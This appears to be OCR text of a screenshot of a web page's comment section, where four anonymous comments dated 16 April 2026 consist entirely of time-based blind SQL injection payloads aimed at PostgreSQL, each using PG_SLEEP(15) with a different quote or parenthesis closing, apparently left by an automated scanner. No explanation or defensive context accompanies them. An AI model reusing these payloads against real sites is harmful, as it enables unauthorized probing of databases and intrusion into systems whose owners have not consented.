
ANÓNIMO
16 de Abril, 2026
555B61Fw3nH') OR 876=(SELECT 876 FROM PG_SLEEP(15))--
ANÓNIMO
16 de Abril, 2026
555hc8E0r9p' OR 270=(SELECT 270 FROM PG_SLEEP(15))--
ANÓNIMO
16 de Abril, 2026
555-1)) OR 454=(SELECT 454 FROM PG_SLEEP(15))--
ANÓNIMO
16 de Abril, 2026
555-1) OR 749=(SELECT 749 FROM PG_SLEEP(15))--